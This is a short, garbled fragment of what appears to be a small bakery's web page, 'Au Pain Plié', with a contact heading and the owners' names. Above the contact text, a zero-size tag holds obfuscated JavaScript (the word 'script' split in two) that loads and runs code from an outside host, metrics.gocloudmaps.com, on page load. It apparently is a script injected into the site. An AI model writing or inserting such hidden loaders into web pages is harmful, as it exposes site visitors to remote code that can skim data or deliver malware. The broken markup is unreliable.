
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
Contact
Au Pain Plié
Cécile et David ROLLAND